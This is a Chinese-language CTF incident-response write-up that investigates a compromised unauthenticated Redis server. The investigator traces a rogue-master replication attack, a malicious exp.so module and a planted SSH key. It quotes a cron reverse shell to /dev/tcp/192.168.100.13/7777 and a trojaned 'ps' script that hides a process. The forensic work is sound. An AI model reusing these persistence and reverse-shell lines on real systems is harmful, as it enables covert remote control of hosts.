0x01 这个我接触的就比较少了,就只有有时候用ssrf打Redis来RCE
0x02 question 知识
redis的未授权访问漏洞的影响范围是在Redis <=5.0.5
查看配置文件,密码的配置是被注释掉的,说明redis当前是并没有启动密码保护的,能够被未授权攻击
干练
action 先链接
1 2 3 ssh root@69.230.245.248 然后输入密码就好了
然后查看版本和日志
1 2 root@ip-10-0-10-1:~# redis-cli INFO | grep redis_version redis_version:5.0.1

然后查看日志(/var/log/redis.log发现

看到这个IP一直在链接,还看到两个IP
**flag{192.168.100.20}**这里一直链接不上之后就开始转接节点了最后在192.168.100.20:8888链接上了
在日志中发现恶意exp.so
1 2 3 4 5 6 7 8 9 10 11 12 13 419:S 31 Jul 2023 05:34:35.195 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1 419:S 31 Jul 2023 05:34:35.195 * Discarding previously cached master state. 419:S 31 Jul 2023 05:34:35.195 * MASTER <-> REPLICA sync: receiving 48040 bytes from master 419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Flushing old data 419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync: Loading DB in memory 419:S 31 Jul 2023 05:34:35.197 # Wrong signature trying to load DB from file 419:S 31 Jul 2023 05:34:35.197 # Failed trying to load the MASTER synchronization DB from disk 419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888 419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event. 419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so 419:M 31 Jul 2023 05:34:37.210 # Setting secondary replication ID to 7a73a1a4297a16c50d8465b0cc432444f0e5df71, valid up to offset: 1. New replication ID is 46e68f9593cd148bffe464f0b04bee19ac447c39 419:M 31 Jul 2023 05:34:37.210 * MASTER MODE enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof')
直接进行字符串转换然后查找
1 2 3 4 root@ip-10-0-10-1:/var/log# strings /exp.so | grep "flag" flag{XJ_78f012d7-42fc-49a8-8a8c-e74c87ea109b} _flags2 _flags
反弹shell的IP我们知道,就是最后的节点不过这里也可以看看so文件怎么写的
emm查看so文件(我忘了是二进制),这里反弹sheel,一般使用定时任务这里我们看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 root@ip-10-0-10-1:/var/log# crontab -l # Edit this file to introduce tasks to be run by cron. # # Each task to run has to be defined through a single line # indicating with different fields when the task will be run # and what command to run for the task # # To define the time you can provide concrete values for # minute (m), hour (h), day of month (dom), month (mon), # and day of week (dow) or use '*' in these fields (for 'any'). # # Notice that tasks will be started based on the cron's system # daemon's notion of time and timezones. # # Output of the crontab jobs (including errors) is sent through # email to the user the crontab file belongs to (unless redirected). # # For example, you can run a backup of all your user accounts # at 5 a.m every week with: # 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/ # # For more information see the manual pages of crontab(5) and cron(8) # */1 * * * * /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1 # m h dom mon dow command
链接之后为了管理直接上了key所以我们进ssh看看
1 2 3 4 5 6 root@ip-10-0-10-1:~/.ssh# cat * REDIS0009� redis-ver5.0.1� �edis-bits�@�ctime�tO�dused-mem�XU aof-preamble���xxsshB9 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDh4OEFvyb4ubM7YPvzG/FfO6jE4PjLdmuCUdGP+aeLeJB5SXYT6zHkU9wlfY/Fo4UuBlhTqBaS6Ih/Wf62KepzrMsTQQYcSG/Xp8lgFzVCCFAk7apzxfRCPNk1pxaGiEF6MPoCmUu1UhC3ta3xyh2c4KZls0hyFN9JZsuD+siT8KVqm856vQ+RaTrZi3ThMa5gbeH+v3ZUcO35ZfMKor/uWXffHT0Yi06dsgIMN3faIiBrd1Lg0B5kOTaDq3fHs8Qs7pvR9C4ZTm2AK/Oct8ULdsnfS2YWtrYyC8rzNip9Wf083ZY1B4bj1UoxD+QwgThh5VP3xgRd9KDSzEYIBabstGh8GU5zDxr0zIuhQM35I0aALvojXl4QaaEnZwpqU3ZkojPG2aNC0QdiBK7eKwA38Gk+V8DEWc/TTkO+wm3aXYdll5sPmoWTAonaln1nmCiTDn4jKb73DxYHfSgNIDpJ6fS5kbWL5UJnElWCrxzaXKHUlqXJj3x81Oz6baFNv8= xj-test-user
直接搜索就知道了
1 https://github.com/xj-test-user/redis-rogue-getshell
找了挺久的
1 flag{xj-test-user-wow-you-find-flag}
查看最近有变动的命令
靠前的是这几个
1 2 3 4 5 6 7 8 9 10 root@ip-10-0-10-1:/# ls -alt /bin/ total 197540 drwxr-xr-x 2 root root 36864 Aug 1 2023 . -rwxrwxrwx 1 root root 178 Jul 31 2023 ps -rwxr-xr-x 1 root root 133432 Jul 31 2023 ps_ lrwxrwxrwx 1 root root 25 Jul 31 2023 aclocal -> /etc/alternatives/aclocal lrwxrwxrwx 1 root root 26 Jul 31 2023 automake -> /etc/alternatives/automake lrwxrwxrwx 1 root root 21 Jul 31 2023 c99 -> /etc/alternatives/c99 lrwxrwxrwx 1 root root 21 Jul 31 2023 c89 -> /etc/alternatives/c89 lrwxrwxrwx 1 root root 20 Jul 31 2023 cc -> /etc/alternatives/cc
1 2 3 4 5 6 7 8 9 10 11 root@ip-10-0-10-1:/bin# cat ps #/bin/bash oldifs="$IFS" IFS='\$n' result=$(ps_ $1 $2 $3|grep -v 'threadd' ) for v in $result; do echo -e "$v\t"; done IFS="$oldifs" #//c195i2923381905517d818e313792d196
就这么找完了
0x03 挺有意思的